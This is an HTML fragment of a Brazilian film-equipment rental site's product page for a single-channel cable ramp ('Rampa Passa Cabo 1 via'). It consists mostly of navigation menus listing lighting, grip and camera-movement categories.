<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691" id="mega-menu-item-691"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692" id="mega-menu-item-692"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698" id="mega-menu-item-698"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681" id="mega-menu-item-681"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682" id="mega-menu-item-682"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684" id="mega-menu-item-684"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693" id="mega-menu-item-693"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770" id="mega-menu-item-770"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685" id="mega-menu-item-685"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696" id="mega-menu-item-696"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687" id="mega-menu-item-687"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697" id="mega-menu-item-697"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677" id="mega-menu-item-677"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-694" id="mega-menu-item-694"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683" id="mega-menu-item-683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678" id="mega-menu-item-678"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688" id="mega-menu-item-688"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686" id="mega-menu-item-686"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196" id="mega-menu-item-196"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772" id="mega-menu-item-772"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774" id="mega-menu-item-774"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-213" id="mega-menu-item-213"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615" id="mega-menu-item-615"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616" id="mega-menu-item-616"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614" id="mega-menu-item-614"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1511" id="mega-menu-item-1511"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432" id="mega-menu-item-1432"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

        <div class="menu-mobile">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806" id="mega-menu-item-1806"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238" id="mega-menu-item-2238"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239" id="mega-menu-item-2239"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240" id="mega-menu-item-2240"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660" id="mega-menu-item-660"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401" id="mega-menu-item-1401"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476" id="mega-menu-item-1476"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509" id="mega-menu-item-1509"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399" id="mega-menu-item-1399"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403" id="mega-menu-item-1403"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400" id="mega-menu-item-1400"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397" id="mega-menu-item-1397"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766" id="mega-menu-item-766"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802" id="mega-menu-item-802"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659" id="mega-menu-item-659"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803" id="mega-menu-item-803"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657" id="mega-menu-item-657"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661" id="mega-menu-item-661"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662" id="mega-menu-item-662"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656" id="mega-menu-item-656"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663" id="mega-menu-item-663"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-1449" id="mega-menu-item-1449"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664" id="mega-menu-item-664"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673" id="mega-menu-item-673"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-665" id="mega-menu-item-665"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442" id="mega-menu-item-1442"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667" id="mega-menu-item-667"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441" id="mega-menu-item-1441"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440" id="mega-menu-item-1440"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672" id="mega-menu-item-672"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444" id="mega-menu-item-1444"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443" id="mega-menu-item-1443"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668" id="mega-menu-item-668"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210" id="mega-menu-item-210"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691" id="mega-menu-item-691"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692" id="mega-menu-item-692"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698" id="mega-menu-item-698"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681" id="mega-menu-item-681"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682" id="mega-menu-item-682"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684" id="mega-menu-item-684"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693" id="mega-menu-item-693"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770" id="mega-menu-item-770"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685" id="mega-menu-item-685"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696" id="mega-menu-item-696"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687" id="mega-menu-item-687"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697" id="mega-menu-item-697"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677" id="mega-menu-item-677"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-694" id="mega-menu-item-694"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683" id="mega-menu-item-683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678" id="mega-menu-item-678"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688" id="mega-menu-item-688"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686" id="mega-menu-item-686"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196" id="mega-menu-item-196"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772" id="mega-menu-item-772"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774" id="mega-menu-item-774"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-213" id="mega-menu-item-213"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615" id="mega-menu-item-615"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616" id="mega-menu-item-616"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614" id="mega-menu-item-614"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1511" id="mega-menu-item-1511"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432" id="mega-menu-item-1432"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>

<!-- Titulo da Pagina -->
<div class="section titulo-paginas" style="background-image: url('https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-01.jpg'); ">
  <div class="row">
    <div class="container">
      <!-- breadcrumb -->
      <div class="col s12 breadcrumb">
        <p id="breadcrumbs"><span><span><a href="https://fabricabrasileiradeimagens.com/">Voltar a home</a></span> / <span class="breadcrumb_last" aria-current="page">Rampa Passa Cabo 1 via</span></span></p>      </div>
      <!-- breadcrumb -->
      <h1>Rampa Passa Cabo 1 via</h1>
    </div>
  </div>
</div>
<!-- Fecha Titulo da Pagina -->



<div class="section main">
  <div class="row">
    <div class="container">
      <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1020" class="product type-product post-1020 status-publish first instock product_cat-acessorios-eletricos product_cat-cabos product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

